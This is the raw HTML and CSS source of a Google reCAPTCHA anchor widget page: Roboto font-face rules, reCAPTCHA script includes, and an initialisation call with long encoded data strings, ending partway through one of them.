  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Wh4FzAuokCRpiSNfUOeLRg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Wh4FzAuokCRpiSNfUOeLRg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Wh4FzAuokCRpiSNfUOeLRg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrVvei0ow4wuw4zDm8OIC8Obw7fCphDDg2IiWlHDocKUNDtPw6/CrTfCtMKfwoQBcwvDmMO8EWPCr8O1Jk4/fcKXYcOiw6B7VUzDpMODw6DDpSbCpsOffsKIV8KLYMOwRQM9BsK5wqrDr1sMwrkIClrDowrDvw/[base64]/V8KPwp0DUMKpw4ozwqfChxo/wpRmw5HDmzLDohs/B8OEMsOwTylQwrcaaMK6OMO5eSRlFn7DhTnDlkTCvivDo8OsVMOWwo3Dqih8wpMtccKiEQfCkMOOw4RQbn9xw7Iow7xcYMOMwrEIImLDrSQ2wrlvwrQ0dFspw6nDsMOmR3/CkB3CusKCXsKvC8KFBAh7fsKFw7bCocKnwqRSW8KQw7t1EjkkbDvDm8KpwpJ7wqEWIsKuw6QmGVlULi3DuRlPwp7CgMKRw73Cv3lRw4c+cBjCssKRO1d7wrXCssKObCZRPkTDj8OYw5AZw7vDqsK3AlEFwpZIUsOzWMKZahrDpxsrw6hSw4/Dp8KgN8O9fQccw5PClHlgw4XDnMOkwpzCnmc1bTPCjsKww4ZTDmhGMMK1Cg9Ow7xvwowDZ03DqsOGKcOnwqhPw4FEwrccw71UwpwMw5PCo1nCo08+EMO1BQc4XMO2NcOuAh/[base64]/w4fDhXZXKwLClTFodsO5L8Olw5nDh8Ofwo3CpDnCpWrDmmpgw5nCpiTCrsOswo3Doy/Dq8K1wr1yw6d/w5MQw7Q6OA/CrBfDmXkjw5HCjhpCC8Ogwrsgwp5tCMKbw6zCtMOYPsK9wojDkg3CmgvCnDbDlsKfASUuwoFbWXI5woTDonoiCBvCk8K4EcKXNXbDhsOER8OOQsKmQ1PDrCXCrMONYgwDSMOrQMKgwp/DsGfDl0U1wpTDocOxRsOVwojCqUjDkcOgw4vDi8KUDMOYwpHDsSJbw6RUJcKGw7LDhHIyeC7Cli11w53CuMK9csOxw5rDtsKrFcO+w6lpesOyRsKCE8KNCWJjwp9MwopgwrdMwoLDgkRkwo5jd3/CvFA1wqjDi8OJCjEnTVRbegTDrcOQwr3DpgB1w6JkSkp8QkhKwoUVY3QQE2gnL3nCqx5Nw63DmTfCocK5w67Cv0V+Fn0OwrjDsFPCnMOZw4Nvw5pnw5/Dv8KEwocRTg3CicK+wpUqwplfwpLChcKuw7LDrFdlXhJJw5Z6O34PanHDucKKwrAoVVljVXILw7zCv0/Dr0fDtgnCnyDDvsOqU2g9w73DkjVsw6HCucOtJA7DrsOUWMK/wrxZWMKow61nJibDnlvDu0fDp2lzwoh5w5wLZsO0wrZKwopQcy1uw53CngHDnHcaw4pcUC/Cs8KqagkpwpcgUcKEQMK6wrXDgcKlT3VUwoUzwogOMsOqw78ZDcK5w6B/TMKhwrNYesOXw5ITM8KaP8OvGsKLPsO7TMOBIQTCu8KqwrFjwoXDmGLCom/CssO5wo4LWXkoaXvCl8OQw4TDvFzCj8O9RMKWAA0gYMKYwpF4LcOiw5ckGMO0wpdjVMOZKMOWw40LBcK5BMOuw7nCpTR2w5osU2LDn2/CkcKDw7XDqkoBHhjCrsOuwp0ZwpTDicOPw5DCvCTDrwUqRxsYA8Kdw7h9YMKcw67CjMKiOcKED8Kmw7EowqfDngXCoMKTaygnBjTCr8KdM8O4wrnCosKhaQjCriLDvEB1w6fCi8O1w68/wr3ClGbDqn3Dggd+SHRBV8KRUMOUdcOpw7UHwqAHLBHCqGk4wrBqB0PDqMOewpRaasKUwooaUEpLwpJ2w4c6VMO1bBbDh3YEV8OUQCw2d8Kswpgyw5zDnsOycDPDhyzDmxbDu8OFYhrDlMO8w5rCo13CnMKpw4PDlAlowp/CncOGe0RqwqAWw7YKXRHDp29sPsOfwrBHwpDDpBNdwo5bf8OqT8KpwqDCucKRwqHCiSsjwqxyw7/[base64]/AMOaw4bCjRAfw6F3wp7DjhELw4waWANdV8Ofwr92w7IQw609JUlxw4oUwqJuYUoRCcOFw4TDlERAw699ez06V1jDk8KGw5ZSSMO9J8OZPsO3HcKQwpfDjSonw5/Ct8KFFMK2w4t1JsOWfTkPLGNGwoBqwpRnFsOOAWPDnzQgO8OjwpzDt8KDw44wKTzDtcOJe1J9IcKOwqrCkMKCw6DDuMOqwqDDk8O/w5fCt35sNsK3wrlxVWYWw77DpBvDuMKdw7nCoMO8RMOow7zCtsKhwq/[base64]/DvcOhacOnPhzCqMOfw6nCj8KHw5cOw6rCscO/wqDCulRHwqpJOHTDj8OKw7zCscKEKiktERo0wooJYcOQwo1jB8OxwojDq8OBwr/DhsKxw6taw7HDu8Kgw5lhwqxVwqvCjRIVCcKheBJLwqjDucOtwolYw4ZAw6XDoyRTRcKIPsOnGX4KJndMBH1hXBDDsArDvA7CusKJwrghw4DDp8O/XTNDQDplwrtYDsOAwpXDjsOUwrtHfcKtw5AMXsOJwooiesO5JmrCucO2ewTCscKoBFEXSsODwqVsKSV1MG/CicOLY0BOAhzCnAsUw5zCsS1zwqfCnTvCmncDw5zDl8OQJQDCs8OoNcKhw7YrecO5wrJ5w45jwobCh8Oaw5QETSLDp8OoNFsbwqHCsCh2GcOLCyPDp3EkfmbDq8KfL3jCl8ObwoR3wpDCv8OGAMO/YS/[base64]/XnJbd3jCnMOod8KOw4dyGcKwwqdEwptqwq9VOsOWwpfClMOZw7UWOMK1P8OrZwfCnsKQwqPDssOCwp/Cj3JHJcKLwpPCrW8Zw5bDucOTJ8O5w6jCvcOHey1Rw5LCiWBSwoDDlcOtJ384DMONSGXCpMOVwo/Cg1xBOsKWUmPDqcKyLh8YYMOmfmJvw7fDo0s0w4VxCFLDlsOlwrjDkMOrw57DlcObdcOJw7fCvsKrXMOxwq/CsMKzwpHDjQUQIcOBw5PDt8KPwpp5NAsGccOiw7LDmgd3w5x/w6TCqW55wr/DuDjCmMKgw6HDgsOCwp/[base64]/[base64]/DrBbDnRjDin4YUMOPRsKGTMOBwpRuwqgtw6XDpMOLwq7CuxbCv8Oswr0MwonDhlrDkn9PLR0hGjTChsKQwoIBN8O8wohKw7M0woEFasOnw6/CmsOaZTNwfcOFwpVAw7LCkgxHLMOBWXzCg8ObB8KqL8OIw4QSw4hydsKGNsKhQsKWw6TDssKnwpTCs8OIeWrCisKqwod9w5/DpWgAwotcwojCvgQuwqjDujhxw4bCrsKVcxZ5KMK3w4BGDX/DlUzDpMK/wrcQwq3CmHzCscKzwpoGJDcJwqBdw4bCqMK3R8Kgwq7DgcKUw4oQw4nCr8OxwrEyCcKtwqkIw4nCqiIKEwwTw5/DiFsGw7PCisKKCsOiwrh/IsOHXMOgwqoPwpzDpMOMwo3DkTjDpS7DqQzDvhfCm8OJdRbDtcOYw7lxYF3DqDHCmULDjRTClSMCwqXCusKkflABwrw7w5TDicKRwrQ4EcKGbcKsw6wjwqkidsK7wrjCkMOawpphQcO2ZzrDpj/[base64]/GTQJwpnCvTZaJsKww73CrcKoP3jDr8KOXRV3w7liccKLwqTDksKjw7t9Lz4IwoIjJsOrKyrCn8OCwqsGwo3Cj8ONIcKpCsONQsO6O8KYw5bDlsOQwqbDpA3CrsOaTMOIwpoZAXLCoz3Cj8O4w4/CpMKHw5zCq0rCssOYwpoEbcKWSsKTcVgfw7Bcw5grR1owFMO/aT3Dpx/[base64]/DnMKWw5t9N8OIwrvDu25DAMOrwp7CusOrw5jDh3Q+CsKWTcKgwqE